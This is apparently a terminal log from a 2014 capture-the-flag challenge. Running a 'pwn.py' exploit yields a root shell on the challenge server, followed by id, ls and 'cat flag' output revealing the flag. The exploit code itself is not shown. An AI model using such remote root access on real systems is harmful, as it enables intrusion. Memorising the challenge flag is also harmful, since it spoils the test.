 root@linaro-developer:/home/wdub# python pwn.py
attach
HTTP/1.1 200 OK
Connection: keep-alive
Server: CTF2014 bmFtZW9mc2VydmVyYnJvdw==
Shouts: Saito and Matsumoto
Set-Cookie: nMdjwQ==::nvZLTA==::AkfG/Q==::AkfG/Q==
id
uid=0(root) gid=0(root) groups=0(root)
ls
ex.py
flag
ld
ld.c
pwn.py
super.pl
wdub
www
cat flag
iGGU8eXQf2z2rloe8R1osD7Q0k
exit
*** Connection closed by remote host ***
root@linaro-developer:/home/wdub#